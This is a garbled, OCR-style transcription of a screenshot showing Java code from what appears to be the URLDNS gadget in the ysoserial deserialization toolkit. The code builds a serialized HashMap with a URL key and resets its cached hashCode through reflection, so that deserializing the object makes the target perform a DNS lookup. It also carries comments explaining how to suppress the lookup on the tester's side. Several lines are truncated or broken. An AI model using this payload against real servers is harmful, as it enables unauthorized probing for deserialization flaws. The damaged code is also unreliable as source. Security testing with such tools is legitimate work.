 54 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the
55 URLStreamHandler handler = new SilentURLStreamHandler(); 1
56
57 HashMap ht = new HashMap(); // HashMap that will contain the URL
58
59 URL u = new URL( context: null, url, handler); // URL to use as the Key
60 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what trig
61
d
62 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL
63
64 return ht;
65 }
66
67 public static void main(final String[] args) throws Exception {
68 PayloadRunner.run(URLDNS.class, args);
69 }
70
71 /**
72 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the UR
73 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL
74 * using the serialized object.</p>
75 *
76 * <b>Potential false negative:</b>
77 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get
78 * second resolution.</p>
79 */
80 static class SilentURLStreamHandler extends URLStreamHandler {
81
82 protected URLConnection openConnection(URL u) throws IOException {
83 return null;
84 }
85
86 protected synchronized InetAddress getHostAddress(URL u) { return null; }
89 }
90 }
91